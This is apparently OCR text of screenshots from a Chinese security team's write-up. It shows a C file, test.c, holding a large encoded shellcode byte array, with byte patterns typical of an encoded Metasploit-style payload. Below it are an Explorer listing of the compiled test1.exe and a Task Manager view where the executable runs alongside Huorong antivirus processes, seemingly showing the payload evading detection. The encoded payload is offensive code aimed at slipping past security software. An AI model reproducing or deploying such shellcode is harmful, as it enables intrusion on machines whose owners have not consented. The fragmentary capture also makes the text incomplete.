 test.c
Project2
(全局范围)
1 #include <Windows.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 unsigned char buf[] =
6 "\xd9\xcb\xd9\x74\x24\xf4\xbf\x03\x18\xac\xd6\x5e\x29\xc9\xb1"
7 "\x78\x31\x7e\x17\x03\x7e\x17\x83\xc5\x1c\x4e\x23\x13\xc0\x34"
8 "\x94\xbd\x81\x72\xfc\xb5\x55\x77\xa1\x06\x5f\xc6\x2f\xeb\x98"
9 "\x2d\xe1\xbc\x32\x2d\x56\x0e\xc7\xbc\xda\xac\x64\x62\x4b\xd3"
10 "\x2e\x64\x4e\xa4\x90\x34\x6c\xb4\x60\x0a\xb6\x8a\x98\xb0\x5f"
11 "\xdc\xe5\x19\x3b\x9a\xc7\xc0\xc5\x96\x74\x52\x45\x89\x7d\x76"
12 "\x28\x11\xf6\x18\x4b\x81\x90\xb7\x8e\x0d\x20\xc3\xe2\xfa\x42"
13 "\xa0\xe4\xc5\xba\x60\xe1\x31\x48\xfc\x7b\x86\x97\x1e\xcf\xd4"
14 "\x31\x5f\x55\x02\xd1\x7d\x39\x60\x97\xe0\x63\xad\xde\x61\xf7"
15 "\x2a\x91\x8e\x39\x52\xd9\x36\x5d\xa7\xe4\x11\x47\x0b\x73\x40"
16 "\x46\x43\x72\x40\xbd\x71\xe0\x0e\x16\xe3\x20\x5d\x52\xac\xcb"
17 "\xe6\xd3\xd5\xd2\xe3\x88\xc1\xd9\x03\x15\x7d\x78\xab\x41\xf8"
18 "\x96\x9d\x4c\xc8\x4b\xaf\x89\xb0\x25\x57\xb7\x7f\xf6\x05\x45"
19 "\x37\x98\xb8\x41\x35\xb9\x8a\xb2\x02\xde\x43\xe7\xd5\xcc\x09"
20 "\x17\xf0\x7e\x83\x65\x69\x18\x82\x9e\x93\x07\x52\x8a\x44\x32"
21 "\x7e\x5c\x5e\x79\xc8\x90\xdb\xef\xce\xf2\xb1\x50\xb0\x0f\x4b"
22 "\x0e\x06\x71\xef\xca\x40\x31\xde\x9a\x62\x77\x9b\x72\x14\x3f"
23 "\x9b\x6b\xc9\xdb\x79\xc4\x4e\x84\x27\x7e\x5f\xc1\x51\x22\x64"
24 "\xea\x9c\x37\xa7\x67\x9d\xd0\x23\x60\x33\x5c\x52\x7d\x72\x73"
25 "\xa9\x8d\x2c\xec\x44\x86\xab\x51\x1e\x64\x95\x5c\xbc\x43\x54"
26 "\x94\x9f\x1f\x42\x0a\x7f\x77\x03\xe4\x0c\xe8\x0b\x1b\x80\x47"
27 "\x55\x6c\x3e\xb1\xd0\xca\x4c\x2a\x50\x98\xdf\xeb\x97\x88\xa0"
28 "\x24\x8f\x9e\xb4\xcd\x2e\xdc\xde\x6b\xd9\x7c\xf4\x70\xab\x59"
29 "\x7a\x54\x65\x96\x57\xac\xdc\xcd\x7a\xb9\x67\x63\xa8\x07\x96"
30 "\x35\x04\x12\x3c\x59\xae\x3c\x57\x57\xe7\x7e\x53\xfa\x02\xb6"
31 "\x8a\xcb\x61\xf6\x90\x27\xeb\xed\x66\xf0\x32\x89\x71\xf4\x4c"
32 "\x38\x4d\xbd\x52\x2c\xdb\x78\x21\xb4\x3b\x69\x55\xfc\x77\xe2"
33 "\x29\x71\xa6\xde\x14\x7c\xbb\xce\xf3\x71\x1a\x09\xd9\x13\xef"
34 "\x22\x98\xbb\x06\xad\x0c\xe3\x6c\xbd\x73\xaa\x9e\x7e\xd1\x5b"
35 "\x28\xf4\xce\x4f\x75\x56\x47\xda\x09\x06\xaf\x65\xdd\x0d\x65"
36 "\x73\x0b\xae\xe3\x95\x94\x37\x5f\x9a\x8e\xdd\x4d\xc8\x40\x13"
37 "\x33\x19\x9b\x90\x81\x6c\x0d\x08\x89\xe6\x9b\x1b\x4f\xfe\x44"
38 "\x51\xc5\xaf\x81\x70\x80\x9d\x18\xcf\x09\x05\xfe\x76\x27\x05"
39 "\x7c\xd0\x71\x9b\x22\xa8\xb6\x1b";
local_test
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
名称
test1.exe
test1.exe 修改日期: 2020/2/12 9:53
应用程序 大小: 168 KB
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
conhost.exe 6400 xysoul 00 228 K 控制台窗口
conhost.exe 6664 xysoul 00 320 K 控制台窗口
conhost.exe 6952 xysoul 00 304 K 控制台窗口
conhost.exe 7056 xysoul 00 400 K 控制台窗口
conhost.exe 7116 xysoul 00 224 K 控制台窗口
conhost.exe 7532 xysoul 00 1,932 K 控制台窗口
csrss.exe 592 00 3,892 K
devenv.exe *32 5180 xysoul 00 205,576 K Microsoft
dwm.exe 3696 xysoul 00 15,684 K 桌面窗口管
Everything.exe 1328 xysoul 00 65,440 K Everything
Everything.exe 6024 xysoul 00 104 K Everything
explorer.exe 4860 xysoul 00 54,984 K Windows 资
HRSword.exe *32 7140 xysoul 00 87,432 K Huorong Sw
MSDEV.EXE *32 7264 xysoul 00 2,956 K Microsoft
notepad++.exe *32 5796 xysoul 00 5,200 K Notepad++
prl_cc.exe 3596 xysoul 00 6,228 K Parallels
prl_tools.exe 2136 00 1,084 K
SCMainFrame.exe *32 2692 xysoul 00 360 K 搜狗用户交
ServiceHub.Host.CLR.x86.... 7804 xysoul 00 12,916 K
ServiceHub.Host.Node.x86... 5588 xysoul 00 15,408 K Node.js:
ServiceHub.IdentityHost.... 3256 xysoul 00 9,340 K
ServiceHub.SettingsHost.... 6616 xysoul 00 13,348 K
ServiceHub.VSDetouredHos... 1988 xysoul 00 24,356 K
taskhost.exe 3540 xysoul 00 1,968 K Windows 任
taskmgr.exe 840 xysoul 00 3,648 K Windows 任
test1.exe *32 6040 xysoul 00 2,600 K test1.exe
usysdiag.exe 4256 xysoul 00 116 K Huorong Sy
vcpkgsrv.exe *32 5800 xysoul 00 6,960 K Microsoft
显示所有用户的进程(S)
进程数: 86 CPU 使用率: 0% 物理内存: 35%
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM